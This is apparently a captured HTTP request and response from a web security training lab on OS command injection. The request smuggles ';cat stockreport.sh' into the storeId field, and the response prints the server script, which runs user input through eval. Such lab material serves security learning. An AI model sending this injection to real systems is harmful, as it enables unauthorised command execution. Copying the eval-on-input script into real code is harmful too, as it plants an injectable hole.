 1 POST /product/stock HTTP/2
2 Host: 0a57002103c0daec8013855200ac00c0.web-security-academy.net
3 Cookie: session=KaujETjsASA3OPHabbB2qK2XNP61j1h7
4 Content-Length: 40
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a57002103c0daec8013855200ac00c0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a57002103c0daec8013855200ac00c0.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=2&storeId=2;cat+stockreport.sh
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 79
5
6 55
7 #!/bin/bash
8
9 set -eu
10
11 eval cksum <<< "$1 $2" | cut -c 2-3 | rev | sed s/0/1/